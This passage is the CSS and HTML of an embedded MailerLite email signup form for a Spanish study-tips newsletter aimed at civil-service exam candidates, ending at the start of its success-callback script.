      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow.ml-last-item {
        margin: 0;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow.ml-formfieldHorizintal {
        margin: 0;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input {
        background-color: #ffffff !important;
        color: #333333 !important;
        border-color: #cccccc;
        border-radius: 4px !important;
        border-style: solid !important;
        border-width: 1px !important;
        font-family: 'Open Sans', Arial, Helvetica, sans-serif;
        font-size: 14px !important;
        height: auto;
        line-height: 21px !important;
        margin-bottom: 0;
        margin-top: 0;
        margin-left: 0;
        margin-right: 0;
        padding: 10px 10px !important;
        width: 100% !important;
        box-sizing: border-box !important;
        max-width: 100% !important;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input::-webkit-input-placeholder,
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input::-webkit-input-placeholder { color: #333333; }

      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input::-moz-placeholder,
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input::-moz-placeholder { color: #333333; }

      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input:-ms-input-placeholder,
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input:-ms-input-placeholder { color: #333333; }

      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input:-moz-placeholder,
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input:-moz-placeholder { color: #333333; }

      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow textarea, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow textarea {
        background-color: #ffffff !important;
        color: #333333 !important;
        border-color: #cccccc;
        border-radius: 4px !important;
        border-style: solid !important;
        border-width: 1px !important;
        font-family: 'Open Sans', Arial, Helvetica, sans-serif;
        font-size: 14px !important;
        height: auto;
        line-height: 21px !important;
        margin-bottom: 0;
        margin-top: 0;
        padding: 10px 10px !important;
        width: 100% !important;
        box-sizing: border-box !important;
        max-width: 100% !important;
      }

      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::before, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::before, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {
          border-color: #cccccc!important;
          background-color: #ffffff!important;
      }

      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input.custom-control-input[type="checkbox"]{
        box-sizing: border-box;
        padding: 0;
        position: absolute;
        z-index: -1;
        opacity: 0;
        margin-top: 5px;
        margin-left: -1.5rem;
        overflow: visible;
      }

      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {
        border-radius: 4px!important;
      }


      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=checkbox]:checked~.label-description::after, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=checkbox]:checked~.label-description::after, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input:checked~.custom-control-label::after, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input:checked~.custom-control-label::after, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox input[type=checkbox]:checked~.label-description::after {
        background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3e%3c/svg%3e");
      }

      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::after, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::after {
        background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e");
      }

      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::before, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-input:checked~.custom-control-label::before, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input:checked~.custom-control-label::before, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input:checked~.custom-control-label::before, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=checkbox]:checked~.label-description::before, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox input[type=checkbox]:checked~.label-description::before, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=checkbox]:checked~.label-description::before  {
          border-color: #000000!important;
          background-color: #000000!important;
      }

      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::before, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::before, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::after, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::after, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::after, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::after {
           top: 2px;
           box-sizing: border-box;
      }

      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {
           top: 0px!important;
           box-sizing: border-box!important;
      }

      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {
        top: 0px!important;
           box-sizing: border-box!important;
      }

       #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::after {
            top: 0px!important;
            box-sizing: border-box!important;
            position: absolute;
            left: -1.5rem;
            display: block;
            width: 1rem;
            height: 1rem;
            content: "";
       }

      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before {
        top: 0px!important;
        box-sizing: border-box!important;
      }

      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-control-label::before {
          position: absolute;
          top: 4px;
          left: -1.5rem;
          display: block;
          width: 16px;
          height: 16px;
          pointer-events: none;
          content: "";
          background-color: #ffffff;
          border: #adb5bd solid 1px;
          border-radius: 50%;
      }

      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-control-label::after {
          position: absolute;
          top: 2px!important;
          left: -1.5rem;
          display: block;
          width: 1rem;
          height: 1rem;
          content: "";
      }

      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {
          position: absolute;
          top: 4px;
          left: -1.5rem;
          display: block;
          width: 16px;
          height: 16px;
          pointer-events: none;
          content: "";
          background-color: #ffffff;
          border: #adb5bd solid 1px;
          border-radius: 50%;
      }

      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after {
          position: absolute;
          top: 0px!important;
          left: -1.5rem;
          display: block;
          width: 1rem;
          height: 1rem;
          content: "";
      }

      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {
          position: absolute;
          top: 0px!important;
          left: -1.5rem;
          display: block;
          width: 1rem;
          height: 1rem;
          content: "";
      }

      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-radio .custom-control-label::after {
          background: no-repeat 50%/50% 50%;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-checkbox .custom-control-label::after, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::after, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {
          background: no-repeat 50%/50% 50%;
      }

      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-control, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-control {
        position: relative;
        display: block;
        min-height: 1.5rem;
        padding-left: 1.5rem;
      }

      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-input, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input {
          position: absolute;
          z-index: -1;
          opacity: 0;
          box-sizing: border-box;
          padding: 0;
      }

      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label {
          color: #000000;
          font-size: 12px!important;
          font-family: 'Open Sans', Arial, Helvetica, sans-serif;
          line-height: 22px;
          margin-bottom: 0;
          position: relative;
          vertical-align: top;
          font-style: normal;
          font-weight: 700;
      }

      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-select, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-select {
        background-color: #ffffff !important;
        color: #333333 !important;
        border-color: #cccccc;
        border-radius: 4px !important;
        border-style: solid !important;
        border-width: 1px !important;
        font-family: 'Open Sans', Arial, Helvetica, sans-serif;
        font-size: 14px !important;
        line-height: 20px !important;
        margin-bottom: 0;
        margin-top: 0;
        padding: 10px 28px 10px 12px !important;
        width: 100% !important;
        box-sizing: border-box !important;
        max-width: 100% !important;
        height: auto;
        display: inline-block;
        vertical-align: middle;
        background: url('https://assets.mlcdn.com/ml/images/default/dropdown.svg') no-repeat right .75rem center/8px 10px;
        -webkit-appearance: none;
        -moz-appearance: none;
        appearance: none;
      }


      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow {
        height: auto;
        width: 100%;
        float: left;
      }
      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal { width: 70%; float: left; }
      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-button-horizontal { width: 30%; float: left; }
      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-button-horizontal.labelsOn { padding-top: 25px;  }
      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .horizontal-fields { box-sizing: border-box; float: left; padding-right: 10px;  }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input {
        background-color: #ffffff;
        color: #333333;
        border-color: #cccccc;
        border-radius: 4px;
        border-style: solid;
        border-width: 1px;
        font-family: 'Open Sans', Arial, Helvetica, sans-serif;
        font-size: 14px;
        line-height: 20px;
        margin-bottom: 0;
        margin-top: 0;
        padding: 10px 10px;
        width: 100%;
        box-sizing: border-box;
        overflow-y: initial;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow button {
        background-color: #0fb0f5 !important;
        border-color: #0fb0f5;
        border-style: solid;
        border-width: 1px;
        border-radius: 4px;
        box-shadow: none;
        color: #ffffff !important;
        cursor: pointer;
        font-family: 'Open Sans', Arial, Helvetica, sans-serif;
        font-size: 14px !important;
        font-weight: 700;
        line-height: 20px;
        margin: 0 !important;
        padding: 10px !important;
        width: 100%;
        height: auto;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow button:hover {
        background-color: #333333 !important;
        border-color: #333333 !important;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type="checkbox"] {
        box-sizing: border-box;
        padding: 0;
        position: absolute;
        z-index: -1;
        opacity: 0;
        margin-top: 5px;
        margin-left: -1.5rem;
        overflow: visible;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description {
        color: #000000;
        display: block;
        font-family: 'Open Sans', Arial, Helvetica, sans-serif;
        font-size: 12px;
        text-align: left;
        margin-bottom: 0;
        position: relative;
        vertical-align: top;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label {
        font-weight: normal;
        margin: 0;
        padding: 0;
        position: relative;
        display: block;
        min-height: 24px;
        padding-left: 24px;

      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label a {
        color: #000000;
        text-decoration: underline;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label p {
        color: #000000 !important;
        font-family: 'Open Sans', Arial, Helvetica, sans-serif !important;
        font-size: 12px !important;
        font-weight: normal !important;
        line-height: 18px !important;
        padding: 0 !important;
        margin: 0 5px 0 0 !important;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label p:last-child {
        margin: 0;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit {
        margin: 0 0 20px 0;
        float: left;
        width: 100%;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button {
        background-color: #0fb0f5 !important;
        border: none !important;
        border-radius: 4px !important;
        box-shadow: none !important;
        color: #ffffff !important;
        cursor: pointer;
        font-family: 'Open Sans', Arial, Helvetica, sans-serif !important;
        font-size: 14px !important;
        font-weight: 700 !important;
        line-height: 21px !important;
        height: auto;
        padding: 10px !important;
        width: 100% !important;
        box-sizing: border-box !important;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button.loading {
        display: none;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button:hover {
        background-color: #333333 !important;
      }
      .ml-subscribe-close {
        width: 30px;
        height: 30px;
        background: url('https://assets.mlcdn.com/ml/images/default/modal_close.png') no-repeat;
        background-size: 30px;
        cursor: pointer;
        margin-top: -10px;
        margin-right: -10px;
        position: absolute;
        top: 0;
        right: 0;
      }
      .ml-error input, .ml-error textarea, .ml-error select {
        border-color: red!important;
      }

      .ml-error .custom-checkbox-radio-list {
        border: 1px solid red !important;
        border-radius: 4px;
        padding: 10px;
      }

      .ml-error .label-description,
      .ml-error .label-description p,
      .ml-error .label-description p a,
      .ml-error label:first-child {
        color: #ff0000 !important;
      }

      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow.ml-error .label-description p,
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow.ml-error .label-description p:first-letter {
        color: #ff0000 !important;
      }
            @media only screen and (max-width: 400px){

        .ml-form-embedWrapper.embedDefault, .ml-form-embedWrapper.embedPopup { width: 100%!important; }
        .ml-form-formContent.horozintalForm { float: left!important; }
        .ml-form-formContent.horozintalForm .ml-form-horizontalRow { height: auto!important; width: 100%!important; float: left!important; }
        .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal { width: 100%!important; }
        .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal > div { padding-right: 0px!important; padding-bottom: 10px; }
        .ml-form-formContent.horozintalForm .ml-button-horizontal { width: 100%!important; }
        .ml-form-formContent.horozintalForm .ml-button-horizontal.labelsOn { padding-top: 0px!important; }

      }
    </style>

    
  
    
    <style type="text/css">
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions { text-align: left; float: left; width: 100%; }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent {
        margin: 0 0 15px 0;
        text-align: left;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.horizontal {
        margin: 0 0 15px 0;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent h4 {
        color: #000000;
        font-family: 'Open Sans', Arial, Helvetica, sans-serif;
        font-size: 12px;
        font-weight: 700;
        line-height: 18px;
        margin: 0 0 10px 0;
        word-break: break-word;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p {
        color: #000000;
        font-family: 'Open Sans', Arial, Helvetica, sans-serif;
        font-size: 12px;
        line-height: 18px;
        margin: 0 0 10px 0;
      }

      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p {
        color: #000000;
        font-family: 'Open Sans', Arial, Helvetica, sans-serif;
        font-size: 12px;
        line-height: 22px;
        margin: 0 0 10px 0;
      }

      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p a {
        color: #000000;
      }

      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p:last-child {
        margin: 0;
      }

      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p a {
        color: #000000;
        text-decoration: underline;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p:last-child { margin: 0 0 15px 0; }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptions {
        margin: 0;
        padding: 0;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox {
        margin: 0 0 10px 0;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox:last-child {
        margin: 0;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox label {
        font-weight: normal;
        margin: 0;
        padding: 0;
        position: relative;
        display: block;
        min-height: 24px;
        padding-left: 24px;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description {
        color: #000000;
        font-family: 'Open Sans', Arial, Helvetica, sans-serif;
        font-size: 12px;
        line-height: 18px;
        text-align: left;
        margin-bottom: 0;
        position: relative;
        vertical-align: top;
        font-style: normal;
        font-weight: 700;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .description {
        color: #000000;
        font-family: 'Open Sans', Arial, Helvetica, sans-serif;
        font-size: 12px;
        font-style: italic;
        font-weight: 400;
        line-height: 18px;
        margin: 5px 0 0 0;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type="checkbox"] {
        box-sizing: border-box;
        padding: 0;
        position: absolute;
        z-index: -1;
        opacity: 0;
        margin-top: 5px;
        margin-left: -1.5rem;
        overflow: visible;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR {
        padding-bottom: 20px;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p {
        color: #000000;
        font-family: 'Open Sans', Arial, Helvetica, sans-serif;
        font-size: 10px;
        line-height: 14px;
        margin: 0;
        padding: 0;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p a {
        color: #000000;
        text-decoration: underline;

      }
      @media (max-width: 768px) {
        #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p {
          font-size: 12px !important;
          line-height: 18px !important;
        }
        #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p {
          font-size: 10px !important;
          line-height: 14px !important;
        }
      }
    </style>

    
    

    
    

    

      
        
        
      

      
        
        
      

      

            
            
            
            
            
            
      

      

      
        
        
         
        
        
      

        
        
        
        
        
        
      

       

        
        
        
        
        
        
        
       


      
        
        
        
        
  



  
        
        
        
      


      
    
    
    
    
    
    
    
  

  
        
        
        
        
        
      

      
        
        
        
        
        
      

      
        
        
        
        
        
      

       

        
        
        
        
       

       
        
        
        
        
      

      
        
        
        
        
        
        
        
       

    

    


      


      

      
      

      

      





    

      
    <div class="ml-form-embedContainer ml-subscribe-form ml-subscribe-form-25961317" id="mlb2-25961317">
      <div class="ml-form-align-center">
        <div class="ml-form-embedWrapper embedForm">

          
          

          <div class="ml-form-embedBody ml-form-embedBodyDefault row-form">

            <div class="ml-form-embedContent">
              
                <h4>El rincón sublime (gratis)</h4>
                <p>Consejos privados para opositores que no se conforman con hacer lo que hace todo el mundo.</p>
              
            </div>

            <form action="https://assets.mailerlite.com/jsonp/1517942/forms/154365189743970257/subscribe" class="ml-block-form" data-code="" method="post" target="_blank">
              <div class="ml-form-formContent">
                

                  
                  <div class="ml-form-fieldRow ml-last-item">
                    <div class="ml-field-group ml-field-email ml-validate-email ml-validate-required">

                      


                      <!--input-->
<input aria-label="email" aria-required="true" autocomplete="off" class="form-control" name="fields[email]" onblur="this.placeholder='Tu mejor email'" onfocus="this.placeholder=''" type="email" />                      

                      <!--/input-->

                      <!--textarea-->
                      
                      <!--/textarea-->

                      <!--select-->
                      
                      <!--/select-->

                      <!--checkboxes-->
            
            <!--/checkboxes-->

                      <!--radio-->
                      
                      <!--/radio-->

                      <!--countries-->
                      
                      <!--/countries-->





                    </div>
                  </div>
                
              </div>

              

              <!--Privacy policy-->
              <div class="ml-form-embedPermissions">
                <div class="ml-form-embedPermissionsContent default privacy-policy">

                  

                  <p>Cero spam, sin tonterías,&nbsp;solo ideas útiles.&nbsp;Puedes darte de baja cuando quieras. </p>

                  
                </div>
              </div>
              <!--/Privacy policy-->

              

              

              <div class="ml-form-checkboxRow ml-validate-required">
                
                  <label class="checkbox">
                    <input type="checkbox" />
                    <div class="label-description">
                      <p>He leído y acepto la  <a href="https://www.econosublime.com/2025/01/politica-de-privacidad.html" target="_blank">política de privacidad</a>.</p>
                    </div>
                  </label>
                
              </div>






              
              <input name="ml-submit" type="hidden" value="1" />

              <div class="ml-form-embedSubmit">
                
                  <button class="primary" type="submit">Quiero los trucos que marcan la diferencia</button>
                
                <button class="loading" disabled="disabled" style="display: none;" type="button">
                  <div class="ml-form-embedSubmitLoad"></div>
                  <span class="sr-only">Loading...</span>
                </button>
              </div>

              
              <input name="anticsrf" type="hidden" value="true" />
            </form>
          </div>

          <div class="ml-form-successBody row-success" style="display: none;">

            <div class="ml-form-successContent">
              
                <h4>Ya estás dentro del Rincón Sublime.</h4>
                <p><br /></p>
<p>Revisa tu correo.<br />En unos minutos recibirás el primer mensaje con lo que no se puede decir públicamente.</p>
<p>Si no lo ves, mira en promociones o spam. A veces lo que vale la pena no llega directo.</p>
<p><br /></p>
              
            </div>

          </div>
        </div>
      </div>
    </div>

  

  
  
  <script>
    function ml_webform_success_25961317() {
      var $ = ml_jQuery || jQuery;
